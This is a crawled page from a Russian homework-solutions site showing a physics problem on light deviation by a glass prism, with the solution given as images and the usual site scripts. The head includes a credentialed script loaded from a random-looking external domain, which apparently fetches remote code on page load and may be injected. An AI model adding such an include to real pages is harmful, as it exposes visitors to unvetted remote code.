

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/2118
body_size: 5526
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>5. На одну из граней стеклянной призмы, сечением которой является правильный треугольник, падает луч света определенной частоты. На какой угол относительно первоначального направления падения он отклоняется после преломления призмой? [60&deg;]</title>
  <meta name="description" content="ГДЗ к 5. На одну из граней стеклянной призмы, сечением которой является правильный треугольник, падает луч света определенной частоты. На какой угол относительно первоначального направления падения он отклоняется после преломления призмой? [60&deg;] (решение и ответ)"/>
  <meta name="keywords" content="Физика, 11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v="/>
  <link rel="stylesheet" href="/assets/custom.css?v="/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>5. На одну из граней стеклянной призмы, сечением которой является правильный треугольник, падает луч света определенной частоты. На какой угол относительно первоначального направления падения он отклоняется после преломления призмой? [60&deg;]</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p><u><b>Дано</b></u>:</p>
<a href="https://5terka.com/images/fiz11kas/otvindex-710.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz11kas/otvindex-710.jpg" alt="" style=" width:78.72pt; height:35.04pt;"></a><p><u><b>Решение</b></u>:</p>
<a href="https://5terka.com/images/fiz11kas/otvindex-711.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz11kas/otvindex-711.jpg" alt="" style=" width:208.32pt; height:49.44pt;"></a><p><u><b>Ответ</b></u>:</p>
<a href="https://5terka.com/images/fiz11kas/otvindex-712.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz11kas/otvindex-712.jpg" alt="" style=" width:48.00pt; height:13.44pt;"></a>          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-fizika-11-klass-kasyanov-v-a-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 11 класс к учебнику «Физика. 11 класс» Касьянов В.А." class='about__link'>
        <img src="/covers/fizika-11-klass-kasyanov-v-a.jpg" alt="Домашняя работа по физике за 11 класс к учебнику «Физика. 11 класс» Касьянов В.А." />
    </a>
    <a href="/reshebnik-fizika-11-klass-kasyanov-v-a-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 11 класс к учебнику «Физика. 11 класс» Касьянов В.А." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (Касьянов В.А., 2002 год),<br />
    задача <strong>№62</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-11-klass-kasyanov-v-a-geometricheskaya-optika-58-postroenie-izobrazhenij-i-hoda-luchej-pri-prelomlenii-sveta" class='about__link'>Геометрическая оптика. § 58. Построение изображений и хода лучей при преломлении света</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-11-klass-kasyanov-v-a-vse-glavy" title="Все задачи решебника по физике за 11 кл. Касьянов В.А." class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/2117" title="Предыдущая: 4. Луч света выходит из стеклянной призмы (n = 1,5) под тем же углом, под которым падает на нее. Преломляющий угол призмы 60&deg;. Найдите угол падения луча на призму.
[48,6&deg;]" class='prev-next__link'>&larr; 4. Луч света выходит из стеклянной призмы (n = 1,5) под тем же углом, под которым падает на нее. Преломляющий угол призмы 60&deg;. Найдите угол падения луча на призму.
[48,6&deg;]</a></div><div class='col-lg-6 prev-next__column'><a href="/node/2119" title="Следующая: Ответы на вопросы "Геометрическая оптика. § 59. Линзы"" class='prev-next__link'>Ответы на вопросы "Геометрическая оптика. § 59. Линзы" &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v="></script>
<script src="/assets/main.min.js?v="></script>
<script src="/assets/custom.js?v="></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"er"+"ka"+".co"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"er"+"ka"+".co"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s3EFdDNpHAXgPFqBjckhEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769780578831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>